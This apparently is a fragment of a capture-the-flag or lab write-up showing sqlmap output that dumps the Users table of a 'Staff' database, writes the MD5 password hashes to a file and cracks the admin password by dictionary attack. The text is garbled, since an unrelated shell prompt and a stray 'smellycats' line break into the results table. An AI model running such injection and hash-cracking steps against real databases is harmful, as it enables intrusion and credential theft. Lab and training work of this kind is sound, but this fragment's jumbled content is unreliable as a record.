 [05:44:17] [INFO] fetching entries of column(s) 'Password, Username' for table 'Users' in database 'Staff'
[05:44:17] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[05:44:26] [INFO] writing hashes to a temporary file '/tmp/sqlmapM4c0h928884/sqlmaphashes-JTGdn9.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[05:44:29] [INFO] using hash method 'md5_generic_passwd'
[05:44:29] [INFO] resuming password 'transorbital1' for hash '856f5de590ef37314e7c3bdf6f8a66dc' for user 'admin'
Database: Staff
Table: Users
-9:~/.secrets-for-putin$ cat passwords-found-on-post-it-notes.txt
[1 entry]
+--------------------------------------------------+----------+
| Password                                         | Username |
+--------------------------------------------------+----------+
smellycats
| 856f5de590ef37314e7c3bdf6f8a66dc (transorbital1) | admin    |
+--------------------------------------------------+----------+